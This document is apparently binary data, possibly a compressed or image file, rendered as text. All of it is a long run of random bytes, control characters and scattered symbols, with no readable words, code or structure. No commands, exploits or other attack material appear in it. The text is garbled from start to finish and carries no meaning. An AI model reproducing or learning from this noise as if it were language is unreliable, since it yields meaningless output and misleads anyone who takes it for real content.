׮ �#& "#r"�f��P.2���(>�0Q��.�$Ir��+���6%��Vnr6� .g�N�/pR'�@.�D��RCKC(-��<�,@	J ��,�3QE31V�)���h�&1�  �%#��� �k�v`<�.uDG>��G��X�q^4E�n@E��)�gZ �@2��1�H O&33�q�e#�F+ �Lh��\F@�ɤH�����&� 7q� �>,8���P�
b�
N�L�n�8�R,�K��Se�0��`���;1� �� � G�3׸�J�"�0�Nbj���"��".�-4��uU��$�$碹(��$j.d ��p$J�
�q8*�&���k2>�N�B+T�U �`C�u3:tU�C��0���sE[4|�J��)5J��,a���Q�j��i<�S!�U#�h��I��%5JJ�/o�0W�_�ң�V���@L'eS6M�������Vb�8�j�L@H��)��t&HI��O��B/�h	5 ��F��$�K#� @j�IM�Sm�:���.�RvL%s2r<1p$�0"׳=�+W
���,�4f�f�,�#�Bp����?%幒�Y��$�� S��/��F�(&��[����B-T �U*]�UsO�]-�
��P�0�/��)=6}�EOWJ�U�B�D%GW�4W�P ��aC�a���v�( Ac�I��<e0^�uo@�_A`uY�0�(A[�� �N6e�3��,�e[�� �A
�O���4��f* dh�vr�6 .!ik���t�j72��Ms  1@N@:���P#4BǶ7LQv,� SU#��<9��F��im*W����,dn�>u5o�6&�l.��X����. /` Z�UZ�����hqm416���"W.�rq�r/W2wsյP�CW�CG420jy5�^�Wu3K�E-c+�8v%�Z�vԌNe֒a�sw�8�]�
w�� >�  �xq�Ic_���d`�=�_?e�(�ޘ��	�!3�#�7�hˮnxO ��T�g�B&���'~q3 �W?�) :�G[�n ���v���1���
~�S�p�;Q6?Ȕ�WuL/�<��!Sj��V5�M��,.t�ܔ��Of��n�uX�v.�b�o�&ʆ}�t���7qAq ��8�� ,�\��\+C�Xs;�sA�8 ���P�c��y��)_��I�41��k�&/� Hw��F�����lt���7�&�4K3�YY�E�0<*j`, ;Q5l#3Q�#�F,��n09n�TLz��# p`}G9�9Lh�xr�h���.'�[��8�mW^�0�.��q:�F�	��4?��>� H#S�O+�d����5��fo2.��L�y��L��Op�B�bع�/�"L�� %Q���ώ@/q=Jc��'�rr�.�r�\]�\���U*   !�d � ,    m�  � iLA@����4��%-B�H��ŋ/v��aI�� t� �d��h@!���)P�p�"	<��Ĕ?c�sd�H}d9 "�.�$��T*ҫHaȀA�KLp ��	�hZ��[p��m�.]�˷�߾t���!��>��h���2�\XR�a�2iּ�Ã"2�H���e�& Q�,f�}}4���GoQr�������]�鄇��O�p\y���(@a�
L߾azw
�O���:y�ի�=P�KRL`��
F����T)�:���N��ԀX=���\"�{]Ȑ�%,x��<ATL-�	qKt���bK��@	h�݊+j��Vt�X��P��-���?`�B���aDF����	W�l�0Vj�@AlS��{`��l@Q��Bx�i��yy@ܜt�i�x�I�Cg@��2�ED�EZd�(G#��H�Ё��f CZ���K=e&dbh�D���4�1qB�!��S��+kQن�j�5��	mhV����Ĺ��\s�e��
�۴���g$f�i	,��M�<����Aa7� C5��G�;E�2v &]&�	����m�����Sg<0-�{U[�_�E\r�U|����k�X�u,��	�W	� ��Y�gRL�'�|0�@_}L@B&J	�3�b��	G� @���A0�q T��P�%v���%��,	-����m�E��A ���
��Ci��Cd@A%����&���
�Y����%�d��%Y��y��gP�Va����[���.:q{6d����A9��a��4xT�G���H�������%�;h��K$q���
$�����QP��S�O�T��v���@���z�v�w���r���y1s���2��l-`��e��0Aj0sE� ^yM.Q/z���Rc(���P`_�\�`c�]eBh�r���IKbk�T8C���7� ���1�;��ۊ��T���<W��{�"���	���|>@����?M	P�ŧ��
��	ua DȄ��A P@ִ�:~�@w6pK��RK�N`�!t� �8�~������`�hd�j��ùJ`���ԥ/���g)���&gi�Yp���FG�Z�N!����hp#��"�x�#���b2�|&$*���tD$�	I�G�j. '��M����db�P<�e�܁P�	 �d�J&��8ü���|@C�Sj@��,�.x������1� ƙV6 ���3K^P�5I52� �&��^�\Ԃ�|�T'�b����\�iW�I�$b�P.�~�!�q0����6D��� :5��!y�sD$z�����x��)�>J��p-:%hY�
T�8"�c�B�t*( h��0�p�kt4�50�E��@d @58d�!@2X�#� �FFґ0���#(�(�d���e �Z�jJ��R��IGP�I��9Y�r��pE'�ӽ��C����\HӘЍn1� 	��N���T��g��D���fP Tyj( �8�Nt� �A=�4�\ei�d��`N��\  ���.�(��W�C��������^� Ԕf5��J�]
�ԧW4̎�p� 8i� ��@��Ť��v	5a��U��4�/?~�pbxنD�OE�T��lQ�y��$�G�Y�O|j�&h�5�Y�����s�e�@��T�  �x�͍��	2��
�j@��*T��k�J������j  � "��:P7Gv��A� " �Ub/|΄�B������i-��3�M�GH�xK�h�D����T܆�nO��1�`�+���F��`�-3��n5���|��'����F/J�9U[։�",�=-{-Y��c���
2Q.(��
�0�ԫ��~����w��C�8�	�	Zڂ�K�@�h#��h7(K&k�K��GXB	DЁ�����*i|Jȑ��,�(Y`���9L�,��&�jԢ�|+z�c��^��F��N����VE�4cm���nч	g �
>�� �`�i8` @&h(Pp	!�E@�:��#\BF,��0��B�8[����5q�l(B����"�A��!]�DJ�%"����5 �����v*5cMb��ĳd)+�Π��,�ִ�w_�4D��5�� 24!��O~����c>����Kw�� ����-/P��
P���P0n��:�-[�}ψ����	2(A�Ղ�@3:�w&xЀ$�m>PP5�sQ�Qp	�S� [�B���vBr#%e k3�q�rf�H!T	�J��Ze��fJ� S�Z@e� T�rd>G�rB�d#sxED� DLgU�+[�6�3X[�P Fna�1 :� /�5�= K 4���Sp�p	"��% �H߅J x 7x^)�X����:p&pWC`#�$$?�#���iC2i� ��	5 [��z�0Z�z���Q�2UV 2H&rk��k��{tg\��(C�\Ŧ|��|�6]�&#ٵ����'���}-�*1�h�U@Z�f ��2�3 ku%]���jpX-�GP[R< � \ '� '@J��'X7pԒ́p���p��7 ep7($�  " � S �
�%%+p ݁���7${ y%�h%�v �ws5(-B�s=ǃ��Cb32��G��XeGHX+f�P3ZU3���Y�U>���ܤ��� �U1 � m�X		!��8�Jpxp�'6,� ��:� 5
�7�wC $4�H�vy��'P��A��08f3���W�(+����"c!�P0X � �׊���\
�	�DWp����dPL�pm��]��h�ٚ�Ø}��*��N����(����Nge١n�'P���0 ��"pF� zu�u�!H>� �?�����q8���'[ׂX�	�wc7B�1S��p	K@! ��	P �2D4 6$P�x%�R�wL�B6�ġ8t3�Q7P3����!6Sv2�Q�W�t���L(uOQ��a3GQ X�,.�1�[4�F G�v'vEs�v82Y�&`��aIx�>��c*�ji	�uM��7�=
$��y��h% �\f)�?h ��9E���*� 	U&�(�{D�y�B�y�̅�4|�d�Y��g���ym����Y1Z ��R�Z�N8\< �	��dP@�K��6YD�t�Q5 v���� ��	Sp 5 H-���-FpԂ?��`�X[f�%b���n$D�vQ�#�+Qs��4@)��NRvD����$2` Uu%`@�8�B�1�00���.�b��.D�p*�$�꒎�t�I��Laf�f�e@����U�� =+A+��K�H�'p�G�P�CP1�d  P	��xX�.�J�"!3A�Q���#�G6��|ǈZ�HBA9q2� ����Ѯ����B�����Q	0��	G'S2>�h"{Z�}�k��h������˗��
^��hw�hz�m�xN�D~��?<0~.j; �>��J�{�Y�2� � �- ����"j�w!7���J���S6ǝ��P����� -P	)���|U��z@� �r	P w��>�T�js/ЯG4�����t�<��B�1�{9�������E6N�GGد�*OO�DE۳��r��r0z�_Zc7�:p�
��Rp��_��K�
) 6BH+в�'-1�-�� �Q�:O�6;[�r�wУ��HB��&��dz)��X��8�D�=T27���D�$g�����Se�{��(���p�WPL[�s�6wk1����1� <��כ�@0,��1���j| `	g�"y�&0B � �b.���`�RL	�ݷ,b����c����0���p�#SsHitG�T�P1�W
lW�&�	�3 ]����# ��Hwa���7�|Y1�˽���;vҩ	.	�PF�:'cUJX `'�������EK�\7��������	0
���/����'aRP��D
x{������E,�`W���H�5��p���D� %�.��_���Rg!SMq�#sK0�d���v�{�����I�kϪ(���Q���f�u����hj���)� (�����}a����,��*�rӡ1�u%C,��0�1YЬ�0�y|.��#�@ �,��&F}�P�Ȍ��[ e�akv 0� ݳ��K���?��p�]�$���2`�Dr)&k � K5e�a1���d]�U�˚ ̾��5བྷ�G�	.��j���ZeE8DVV_r+YpE�bY�rr���U`��	0�\�u^���0l�u`	A��|�)v4�	+K��bqXO ���x}�o)�~���(̻g�� ���8f�G���~X����	-p��&^=?yJ&}��� Q�ж.��S� �)�Y��q�{^~�^C��l��.JƆ&�%P=0����2��P�8'U!z�0` �b�5 �k�kav�o�d��J���� ��QD�B>5	�X�����0gج�D,��ӑh�4��	P�M���4x�~��F��D@ֶ'�p�P�� .��-yXf�<425y�P�U�|i�&O�5!D0��NvD���S@oE�X0�g@����"$)�	��y��:�7� ��X�ȳ~�K���^���r	�'�b�z ���2��r�����H8�RF�2< Ҩ;���db��D��������zi�'������	���*h��^�;�N AR`�J�F��aƑ �F@$�ۆR.4@790�Q�G��z
1����>���t ��r	��%���3��:e0��L��Pi��]��}t�"�*�h���9Mv ��vκxn-����(?��S�p P	 pY��$,�ؑtP正j�I�ҜU���^�%[+P�\����_	�_!�b�w�vgg�Ę�9׫JN��D%�:��݂x����m6{�oi�p#�sD2 'q����AH$��Mh@oSiKp"�,u%p�в��N�#)�3�J�����������nAnh�N��N/��a�,�/�R��J�`�,�rS �xuc {�  5 ��P'�5 (h"���(,4`H�#z�H�D�3z�x�#��y A�	
$�$���Nd�T��Kp��`@�Ot�i���4P�ҀJn�2$B4Zh�P��  bF��a�������l�2$���A�x�XXbЯ�0nȨ���]�jؠAÀ1L.P`���5��K�. D����Ԩ'���I�*A�]�6�L�!`
�I�2Nа4�%�F;�9�ŋ>*���Ѻ�%Nd�^��	��*Pa	����#P@T��Oo��%�
�x��炫:ho0&�b-���@3\PA˾� 
�ă0Z
�
������2�DSTq�	�a�`���p�Fs�qG{��
���!����,�-�Da���L��(�T8`�
���K1���1�0�4�Lx�<����<�a
>hA����%*�.��'j�ˢ�0�h�F1��@h��.���.9��0I�
��M'TSm�>�2��(��C�9@� �[�:j��� �O:���Nh �Eׂ�-�F�뮼������  �3d���L��pH�;I�#��V�:�)>C�4|�"_�V�L��VK��D�$�RZ��(0�����hI �X�(rR���[���3r;�3�N�88��,������Y��S@�>��;����3�2B`8)�x+K���7k
���b�<o����C���*rȂY�{n�	"�(;x��-|��￷` "O(�p�N��+�t��)#����� ���0����	� C�(�`�X�� ����θ丟���5��80�O��b����+�H}���m��F�t�w��3�&J�������ş=V� ��AΤ̠��(y�P28�"`� "��*c�@kZԪ�����.ٚ\�$�3d��� ���� �+@X&CvY�)�*��T��3�JM930��8�0�C ��0;   � :K�l!�� ���PdQ
��K���G�8�rrV%��v�� "�>�M�����4��`�y�S�� �|�+(��g���z-X���@4�B�<Ҁ��M��$H`� �4�F6��L�S�Gn������ %Xܓv�$\B΂	QRj�48�H� 锠�M�B�]� 4@�Qp�������|�����Ki� b��.Y�
���E:b�5�I|Ђ{R�^�In��5p�P�"�D X�y����h�?�2 	�R���/E�Ij L�wj�����B0��K], %^�!��Nb�"�
8��`�4�	/`­��v�J���Lj"����	a��i�%�I�3���� ���XN·��`�����A�ȝ]�Ei�<�%���C�O{��d���郳�14��A�P��2PIe��l@��݀̠���@�|p"�o|K��	0遗q� ��do�v7P�|��`]�`.�H��-7�y��;KZ�`��.��K���&��>�	"TA��B茰L��7BX����?�y�	v ���k%a��	��@"j!yH�4�<�@����H@p�$21��^���KXK#E<�#�,]w��
8_@�cD�h"*X@��Q���	8B ��`'�]`J�2��9�.��	Lp,�`��T�6��ݠ�	������5��Lh�ic�&�r�!`�|��3Wc��5H����Ƅ��� �N��e��%���� +8p�ب�� '�I�����G�V9l�n`�3�G?��>P��@8=jF54��j��,��\3�B�S��`
����H�"o���-��[߆Ek�@pG�#7,��;�Bsݽn���o��%-�c�,	����AH� x�K�$B��k�1�W\��`���.�AVP���(e�d���Z	��"��D�H�z�GL�{���&��p��@`2- _�E��'"@x�'��:L�*�0����� EuU��!`����	�����z`�<��pY�j�r�o�el�0�����f�V�������<ȰID���9�1�/���d&�(�
��ئ6�H 8,P�9BQ��pi*ր�Y�H;�ڀ�j��@��� ������
������q�z�(N>&��	�zC Y�.ʘ�8�j��%� $����x�@
�[��'�n�;f< ���o��� �E����\tS��j��rq�T���$�%�z�" }�7�� �@���0P&�
�/#p�(��a"�)p2q"�(��P��þ�R��c��K�Ci��aX�3� ��9��$_� �Ô�y�ö1���  �
�0��9(94���ʄ6�4��8���Q H��KȀ��gi2���'�2(���2AD+Ӂ,{�@�0��
�& ��!ר�������{
�|�;�|��$�x
�����!�z/k-�2X�F��4L+� �j�H �+E)ƈh ��i	  ���h�h����I�� `������C�' ����R���I,�e�x���ʐK��%2�� 8 �A?�� r�6�)�)*�?��%���.2��&@�x���I��K.�������7ĩ	ܷl�"0%`&���0�@!���!� �%8/�Z�������h�Ѐ@�ሀ,R�� D�""\��x�q�i�ȍ��y�ɘ��!�����p��#�I��/H��y�艧�&JY���z2>l?��X�B�C���CDDt;-��;���&���=S� "8���`<�;��,�*9 ����;�٧�� pL� ����|���l4 *������h�J���ڢ�Y�%��L����*�x��J�̓���Gx����#R Zd �Ҍ��qZ�9	$ʠ �1��0 KXh���%8�a��M�N+s�Cx�7��7   	�����A�+�?w@���%�1�i�@�@� ��0PɃ�)�����/00�e'P&!p� `jB���K��e2�*X( M��v)�@MK����"�2��,�,��᎐{�L���
��J!��H2K�#��� �y��H?0HC&eR�;���$����S�=D�YL	JDC<Dʴ��l��`���.�OX 0(� 6 �L��~��ɳ��2Ŧz<A�G@ʈ8���E[��@�A ���e��� ����c�O���� �k��a�E.�x:b"�t��T7�9:X��C�0(<�����J��:!Y=
��Ȉ �� x�X-h<N
D��}X���9����E�d�����C�!��Yё-��lQ�Y�	��g� ���lQ��'��c���
Q�T�%-�B%�
�ƈ>8�8���q��Bw*!����Z�|�'7���x��9
�˴��#(�cA-�  (08
�Y�mR
!� ��A� ����HULJ]��HDȄ�D<ܶK\�ݲ��!��8��UIz0�+��)�,|ɀ��;�3}{��ԥ�9L0�5�q%W�h	]�A�(J���!����Y OЁg֯��]b��Á2H�%�9����y�O6�P��|}<��,��#�b�8����PXA|;��X��X<8GP�����% �� 1@ !p Yf.2 %���R:Ya%28I�MHƗ��������(h�ѡ00)�����R�`�G� ����J0ӎ�y�����+KD��Өc�����Xml�;�A8�8 ��.�*0��I�;�iQ�I���������YL�M]ܶ���B������ @�8Ȅ�.ج9×�d�H��K]�݀x�E������|�M�XV���	��"�R�y�E��p�U�mp��Wt^����,�-�^�����`y5���Ō���2���8
�@_�=Ȅ�)��t�h{FBDD������9��C@<�� ���ؐtm�@+�u#DY�����g�)��
R�Y&!(�\'5Ya�.��.vR�f�9��ɢ����3�4}���D#>	M�RA�`�h���/�5`�H���`h�M8%��POp«�C3>c?��ȫ�\C$�6�cŕ�8�P*��³���#��# �F��	�=�!��!Ո�Ef�?��`X��iw�V�2*C��R(�H{�ê��"�ʄ%Fj���i���^/��eY~�J��&����8]#�@�%VE<Y�M��$��>�� [N��;�!(�) �� �S�h���+˲�-�q�P;X����� B�ߐ#���u`��w{��|7w{.�zF��g+++�Ѽ�� �� B��6���<�(X�"��.��A� "��QZ&�����k1��/2S��l�����=F9�+#�8mmZ�/|U�P��V[x����d���򎱋2� Ӄk#��`�iYc��q-s�� ��:ui���M<�%��;d�*�`��=��d���*L@�%`�bƸӲ)/��ؕ�D )��{������p�J��Ȏl� ;��#��%h�젤)p*m�z
�E6�� 8��)��Ԃ)�#p�dcL8D�=����V�� ;�Xn�挈�h�zf7�}7yY�n�f����޼u����o� ���%J�+� ��	�/�������c� �xɻy 'Rx����1�-z������V�;�۞F2&���x !�APz���/�wg���v��[�h ��+���_��#�h�kL�6^����\D4�sI2 �})�?�x� ���x[�(��Cda!fqrf)���ּET=c����V�!P�@8�=O�N�ow� ��X�`�NU��8�e�`�Δ���K�q$�0X�=��w�d�
�+�B���=I#�xG��H�;���,fjMߤ��t��Q��P�fP?�vnX�`�?2��+ph��5�+h�+ ��7�&�g���nYA$ %�@V����/4  $x�X��AA$E.X/���5�c��'MH(2x���4U��Z�Ȏ���@�����8 �\L���|b�uw)>��3p3�_&.8�}O�}_�L8���gҚU� ��8���@|�aL� ��A�	%0d�A�'R�8��-Z�X"��J(0y��@�*�P#ӑ2-��fɑ	<Vp��B倠A:`�����i�N�XAP�@�>�(�U ��?4��� XRp�҅#( j���ĉ1l�0��&�lT���0��a+�U
9��.2.�U!��	%xpxP�G� d�H@��N�F}t��+N<@0e
-4vk�4E p1�аa�
+Z\ĸ�.���� ��t:���@�w���p���;���
�+�4�?�>{���_�����`Bf6
(X� �*8Ead2!�� A<H��A萃!��BA8a)V�"��LЃJ8FPx�	O\2�\" ]%9d	'�u$Di�]D
�ÐPJ��	�0 A@P	���@ �B	���i�n0�D�1�)rA'�v�ig�x�9�B�(�԰`%���V�f�X���B$D ]�`Eq�a�<|`��0���Jh1!^=��cj�&	�`��n�%SC)Bd��RO��� T}`�Wa���
��E-Wd��oX�� 4 W ���D@��`AWUbCX��閅	T	�B( ���pB	�'��Yt!T���k0���cp�k[4Ё,����-����J'�s�ܝw;�a�v<[GHx�iR�y������� |�=�{[���~���dH f�`	�m����]c�DQ���,��B9�H"Q A��NȅJHE3���Dpp��AI�]L��]N:)��5|��-@�@�Bp�T�����p���MtC"���9<�\�!F��1'�E��x����0hT��	�����P`
���Ezն��%Rp��A� ��J�P�`�K�0��W��Q�XJ�@Z��!)K�Dj�Rl�Z_�.�IsI"B
���'Mx@�< �����}�0+���zu 5D��X��"\�	5�@�܀)�2��1�����J�[(g2�t 8hY�
���$�9�r�͢3���:�y�w�@�9h/~���v5�����԰������z"6 ��liS��P(n, QX�7$ao$*Q�"�I!�,`A��`#���*E�%,繆ins�\�������A0�D��K	�DZ��K,�8���\�/�2�)H�	�S���t��!xH0��ީ<�1�EX�fz'�1(��]!�a> ���=Ȕ	t�� @)HD��I!��J�RW�d�~��2Q���KE���5]@\�� �� � YQ)J����4%5$J70�0Fu^���E-g+�J�
az��$��AL
c��`:�^��/E
!�� B�0L�7���� �di`�T��GP�΄˷��	-ˀh0�5j@p(��<3��q{f���q;��#�V�"��yZ�Գ��g��e�{��I358[�#	�B<��\ ��@�#z((͉'D!�ǅ����
	�&�du�ˆ��s�e1�9��a�PYå�h��@�,�G8C.a���S��D�;�iN'8��lÞX$�`PB@B(�0!왊'�
C�YDX�È����*������Q	3�h�(A� h���Ƞ8X ��2�AP�:
E @@e@��6�D����U��h�^+�hz����.S���. � ��.��׉1��je4��+�*х.�&(]�� �p�  f�������4G���
��G`��$�I?���Ȁ	��E&8�
Pg�
����9����� ��s:.B5x�#��-Ҵ�!�|�p�+� ��iZ~�`����j5��=I�`	ʭ�PP�6LwBP�~�0�M�5%���P�.7Ĉ�9�i�YN�:�8@l	"���2Ǯ(=��}��D ����|��y�A�`�	��ۿ�8�CNΑ����L�U!"�B�2BDt�Da��������0Ѓ�P�<��[`�x}`3
Q �q]��_/a	ԠPS"@�)z�@� �VP�EЩ40��� U��;2�r�a��0.�% I�*]��/F}
U�ˊ����3�a���\ ��� �;%(0顑���h�b& Kϔ�#1vxBM� 0�`� u�85]R��lV�~5 Aǫ�/�<�kU;��߇��w zƶ����JP�%��*o��=!'� ?��[�tw�v��A�	`��teB
`x[O��vmW�	�.�yU��d�@I�L�1S
�PZ����D��u\�	�ȍܻ}Xƛ�Ϝp�������	>�� �R��	���(�B%A���u,EAh����WMX�_xLR�p��0b�	,�T]�,�ĝ@��� E�d��],��a@^U��O%��TK%�c`B&@A�Ed����׹L�^ ]d�st��M^A���aE���&���}",AP|P�mQp��DE�8�T�|@�#6b#�Td@� (����%��L(@��	d�ZX���A�T��Y����Aф��U�	 ���z\"m���i�|��M�،�	x�����_dؠL� (�e��@����_��ݸ@
 $�č9������ &���	�	���x	�wQJ�Q I�=} H�0#a�$�F�J<AZ @������W�9�[�$!O�X9�C�_� L�8�'� )	�CBXT*��(�+!a���a@`@��]Hܝ�8K���I��@D�M�mL�%�K���! ,Y��ٵ���& ڳD�4�h�=fB(�=�!a��E�H�C$��%L�%8"�A�DX|
���&��e"�!��|"P���$�FQ��q��n�b�`��g6bR�@,	4 4ilSf@�, \����3jB4��Mu�5z�H�w8�12��!���9jM4��!�9j��m�UI<Z�%��L���#��H�@��$��_��@A��IW��|A��tU�o�@� ��� I��f �xI�� h��5�{e L�%��[LA� �+%aO�\~%W ,�������B�WHeW �t=�"d���;Yi�y�б�=�@c���X9*�b������	h��D@]�%XB(��H�vT��E�bi�ڡ��d�� l���VB�S9�@@��[�"�Y�&F0J�m��A@�S������ �@&�@Q�@�v� J�RpZj`P̨F�$˅�#�f,�^A� �W  ������@ @��	Dw~gxMyn�`c��E�א �|槻��|lAmA[����	���hc����tA�������[BB))aX�AJ%|A�A�ʈR��蘨w��X �Y�N�#�%�܀���)Ip@����P�+�,�����Q
�o�@(��A�RU�I�[ߘS�Q<� ���Φ���˧��FQ*Q`��qZ,�����E�jA��nؘٹ�P�Ǵ�@u���&�� �(������ |�"c�F��b��%|&���bDW�PFiKG�f���P�$���}� ,A&��c�����L����&P�q�%,@�d�8�L��$����e�Dt'x��v��w��k������ ��@i1ۻ�/#Y�#�gmeF&�k���L��`�� ��o�&A
�R�ITB.,p��M��SA�P��~lxuW�.p�zlI>ɖ��z�!X���T��������v�;�Ʉ�ψ`)8�)� ���Q���@��D8TmɄE��)&����P��h��.���@�Ҁ]v���lLS��<��iB��n�!Q�@=� ��	��d��H��j���X�#g�Aħ\-�\����(]&��WU�k d�	,�c��m�S,��a��*,���
.�YRA��X������ ������ �@P��ZG�V�P�5�tt/2]�Ҵ�������of��ٰ�p����u�����ۄ�M��͈���/���,`�(�	��h�ǒ(�Ib�x���r�yI�@ �rmX�����
�@p�l��l(%4����z����]�.m���	 4AS�p@
�0],�]4�p��� �h�j�p-c�"bf�خ�����-(@�Y� ��h@�]�y$���j���@
 A����p�h,����j�*"~��
U��&0
���勿,AX�!k�|n鹘�A�&�����	JX�'C�n*��f&xf� �@1������D �驴6�AK�3>�._�/{�a;_,��'2��z�����@8�4@��=�@HN �/��7��&&�qI,���T.]U�s;��e�dx}l��JIf� �x�`|�.f�@�M�,�� C�C��|?�7#4�ӜL�<T� �@�E��@ 8�ʄ<�R]@4�P '-����LO�W���c��^�s����A�R1��i�Ď�.�j���`A�1�TA�,� 5��	 '	�	f6 C4��e�$�Z���)&��Ha]�a(�{I2N���Tm��H��i�8Dr���k,v(�	<�X DZe�"L!@u:�0��6�v��rigVu�"3��Հ�k�gl�/3�@m����A5�k8Y3��+��57�"$����?�[�� t�]x�IP�$���i�HJIOh �)�L��������N؀� �̂�D&䑎�}W���,�%�	
�  	������� 	�@\�>f��P����K��ׄ�jJ���j?s �~�Sk �] fT�DZL\���]�}�P �%�sr�@b�������'�@5A�I�9�T�S��i�5%6�1Aȵ�o9?�O%P�F�T\�0�##�m�f�է杢�
` Dء�c��\c�6�y@hAe�g*���mˬ�3>��'������yG��AO<����1O����:Z:��P�'�����Ao;���_�O�����o�!�(	m8��@֯)Aw&�	��#���ܯ�z��s��X�:�O΅@��@�@{��QXr�~�^;�W{	�~[�	�@�L�����h�hA A�П�W��|&�A�{Дk��M�]�/�CP�A�@ą�@	<k�V&x��\PT�����,�8����� D�,�H1D�&*U���È)D�$�B��4u�P�L#GBp��!�0K0�$�f̑O`�ĉ;M4`s�@� @�Hp4���h�d"S�	Q��Y�TÆ�V��r)��%��恌,�`����]� �Ȏ{�� 0�����f0�9�7^����)O���+8w��t��W2��ujըM��v�Jb(1��K�� �B��=���C�T!,f�p>cF�:\TOQ�E��S�H�"J�%,� v/�<8�g_Br��%x��IĂ�6��"D#�p�@'�`!���aX� '��	�r`CBؐ�=�D3|� $������!����h�&:� 2b�����d�N��&��jji�����&6ؠ �4p��L.Y �%.� L " jXBK�.���4	*���`�)���
,��"	,R �8#<�	��.�L.����&��@��57�$�^2��"b�Me�%��,��Z� ��A�J�J���:@���!�	�N	75�j����%�a� �� �-b"�+.�� *���p;�K1�3 �[�1�I��*�3�D�_�Hc L@���X�)�b;����|�
4��o#�����j�LXx�9L��.�$��n;�A�L��� K.B��ڳ�=��s��������/�		4�� \�!���K�A	:����C��:�3")$��z Gd �h A���!�bA'~�˃*8��T�FH���M��&6��`(��#D� �1.ad��2�!�#.���#� ��4��+��,�@:����"���
	)�`!"�8�:r�0iaD�( �:RrS��o���L��QM��0�@f<�$)8�([q��v��8"*V���A ��8C��"���ȅ.���	q��1�La�	� �pDb� �y��2��L�H8���K`��^c0�`	DȄ�� #D!��̀�Л�ə������9:�\�	�)�;)@B�^�  �<���zփ�����L�糨��P��F�(�@:!�N�#�	�1
Q P����q�j��b��(�aB^3B  h�r	��	���i� ��":��?���br%NpJ�BCVِ� s/X����d" � ��	���r�[�.7Q�J�( ꮤ	>�)iz�Aʌ;:86��8���� � "��0��皇�R��$6X�>�Tf�$7���o
'P�`+$@}p��{UF㸉X�������>��2�`k
�V]� ��%���ԅ�è41���8�Aˤ&q!d�J�S+��(La����נ��(��	d(�܅�wQ1B{X13FE	�K�TĐ��l�AΙ�vH|GC	�A��pfm�=����S@]5*@3��(��<�Q �΂eG1v@��V��2���lwɵ�܆ Lȃd���`L�v0�� ��FЁnw��4
�&��P	�AIII� ��@�m)K�`���	�C;�y�L� `2���<� O����"�6;ZXT~ãLx��+���P��������f�JA$I	�H)N�俩��9���jP0B< � 9��UāaN�M����\Ll ���"@QPk.ۂ��N�u�A�,�K�S��%1o� N9p��� �!�{�+�!320�����L57�Am��%�`l�@o����y�*(�	4g�Qy#Y�����9��Y7t &l+.X�^�
B/�>a(�x�F!��\�vBV����dRH����#H�_R�	k2B~�י�d;�H�����4�Z�CH� g�R��^����T����}R�@�d0�����1x.�$�`��� Mk"���
(s��$���/|�.�X� $D�Ph�����#4����(��!�,{�=����TM�'MN8��m�P(���R�
����Wk@W���3��ix]�u�W+�x�Z�u�!�̱����������G��l�E��O���ހ�LN�PoP\��#���!TU B���AS����;)� Asԁ`���8>�:0�]H)��f�]=0�	���6`��eF+�����|C�:��B��k�D�];��N�GmȭAm��b���� h@��� p2R�<����^�$��l]i�h h(dp�#<�	���	d �"L.f���p�	< ,�>�@ �,h� -������-���ûOWg�:��2Q��7R@���M�J��Rx�%��~OzN�pB���L (@�
���bJ�b(�g��t�++�bJ@�������Rl[��:]� �f��ll|n]���E�~���%��Ƞ	��
�@�aɘlɞ0���N��^
,�< <�P�7������vPtG� �c�#;�"d��@ �d�.�@(��@(|���8�}��G�`� ��ow"/d�f�r`CL�� h*�W� �`
\LV r�PFOGq�iC�@ v� >L���	`�ஐ@�R��\KJ�p�-؂1J4 '��2�2a
j`
.`
d ��('�6�6��O#�b
|��2�|�`J'�F ݰ�0` @�0a�R@ >�\�A0A�b�0�x����� K�1a �� R&�0a� �	JN(��i0A��8� �@�k��N
��H[�,.b� ` 5]��h ��/,���0�Rc3���
�N_��
����5��	��5�5n� �P	��X2b�kr�x���Ʋ"�7���
wάB�+�F��(`>1L�`��p�����*>�C
O�@�W������qD��0��@C$1�m�(�D
��@ � F��H5GQ��C�$��2ad&q�`
"�d���nv��|1{��o��&����N	��Uh�������R.�l���s�I,|��	2 >�M�dPG@Np� �
<�W|�+�MCDDCt`t�x��@@щe,A ���hb�N�oL�!mb�h�F�+V`'8�Mg 2p}�"x-����\`��J�D�*�$wBX�e.�"br0!�� azT]�vr]n`*y�'��%�(��I��_��_�2ꤒǂ��&b`�ziGĠvV�S�X�p��T!�	¸ �	P8� �������N�, � `������,>��q-Mh��Fd *�h$/?{�2OQ�,�'�3=�<�b4a��� �\`���:�CUS3�(�>*��	������*�pC�0d�����hKp��o�Q�z���.���sFsy.���/���.@�r| >�B��u
�C�B�\@�@�2!t��
q�����^��U�q&@� :@���$��Tp�+B�-9�ij��J(RN��t�	�"���d-��*�J�1E�`'��\������F�b�c/���/\j��'�IWc�����(ɀ����r`��J�4�P@Kc�� �.��(2��7~��@z�	�-����t�Dg(���2�5`2�d������5��0���V����l�(mmD�S?�S".я��M�
�x(,��T@[,�\O�:DFd�TUOw�\��C2  "`��x��& 
P�U��?����?�H�S�Y�d~*��@��Ԕ b�ZE���Kh�R�M[E� "`	���^�h�| (�*��s+@` �"~k@"q�c��yoG~�"^� � a�3">�Sb���kp\)Q��#C��"	j(@R�%9����C@.(�KE)�_��@[�h@[��h�f�Fc�gu�g5�0 �/h,`~8
�X��*�P�l�z���� �3�Ψ&���A����X@B�k
�68��w�c#�@W>` p��oq"@.�����Ò���+��D��MC%i*�r"$���D�@ �� hsH�tMO��W�US�_���@n���G��L�P�d�7��+z��&�1��	tqG�#� �*���<@�H,>�. ���`@�	�O��"`j�"��`e� p� d��^�#��Chx��X�.�xml�x���o$v2�V� >�N�BC1�t4�wРWB8�V���,��B ��/4�hօ�W[@[��f{.��g���`Rz��ƈ4���U#I�.
�v螎��0�����`��&	@�Hw �P�M�B7� & cz�@�4X�cN7�n 4�� � 	�ZP��\5��t�a�#�$�rCDC��9!oC��������1w� �b��%�Ѭ0�t��5��U� ^��n�|�2@R���A|7~sX7���k���Wf(wx`����'�.�fAS4AS, x ��d��@4��@  ~@�"�䤛7�P��� ~`��z7$���S�9��|�.�A7ex�����a�i��'1!�R�}�'N��)0!�`�3���cD�W  �1 ���]�>���H.R�Zu� i
 �@bläq�1���G���,��x�WCJ�ƍ���t<@	j Tt��f�c b:���k��zO��A����ި�B$L8j�v�B�������˺	@�]�xQM��v�\ن����8kDAQ��:����2�fB��8��w&��{$`Ǳ�o ��[�2�:@ ��"�:�	��t���.8�Td����!�� � �R�Gz@=⢭@�w�`
